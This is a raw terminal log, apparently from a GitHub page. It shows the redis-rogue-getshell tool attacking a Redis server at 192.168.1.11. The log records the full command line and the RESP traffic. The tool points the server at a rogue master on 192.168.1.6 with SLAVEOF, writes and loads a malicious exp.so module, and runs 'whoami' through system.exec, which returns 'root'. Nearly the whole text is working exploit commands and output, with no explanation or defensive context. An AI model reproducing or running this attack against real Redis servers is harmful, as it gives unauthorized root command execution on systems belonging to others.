 D:\1-安全tool\JasonX工具包\tools\EXP\redis\redis-rogue-getshell-master>python3 redis-master.py -r 192.168.1.11 -p 6379 -L
 192.168.1.6 -P 6666 -f RedisModulesSDK/exp/exp.so -c "whoami"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$11\r\n192.168.1.6\r\n$4\r\n6666\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 8ddeae61d0bd0ea10dfa723ae810cf4c1cda3c40 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$6\r\n\x08root\n\r\n'
root
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'